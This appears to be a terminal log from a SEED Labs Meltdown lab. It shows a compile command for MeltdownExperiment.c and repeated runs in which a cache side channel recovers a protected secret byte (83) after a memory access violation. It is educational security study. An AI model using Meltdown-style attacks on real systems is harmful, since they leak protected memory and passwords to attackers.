 [05/03/23]seed@VM:~/.../Labsetup$ gcc -march=native MeltdownExperiment.c -o MeltdownExperiment4
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment4
Memory access violation!
array[83*4096 + 1024] is in cache.
The Secret = 83.
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment4
Memory access violation!
array[0*4096 + 1024] is in cache.
The Secret = 0.
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment4
Memory access violation!
array[83*4096 + 1024] is in cache.
The Secret = 83.
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment4
Memory access violation!
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment4
Memory access violation!
array[0*4096 + 1024] is in cache.
The Secret = 0.
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment4
Memory access violation!
array[0*4096 + 1024] is in cache.
The Secret = 0.
array[83*4096 + 1024] is in cache.
The Secret = 83.
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment4
Memory access violation!
array[0*4096 + 1024] is in cache.
The Secret = 0.
array[83*4096 + 1024] is in cache.
The Secret = 83.
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment4
Memory access violation!
array[83*4096 + 1024] is in cache.
The Secret = 83.
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment4
Memory access violation!
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment4
Memory access violation!
array[83*4096 + 1024] is in cache.
The Secret = 83.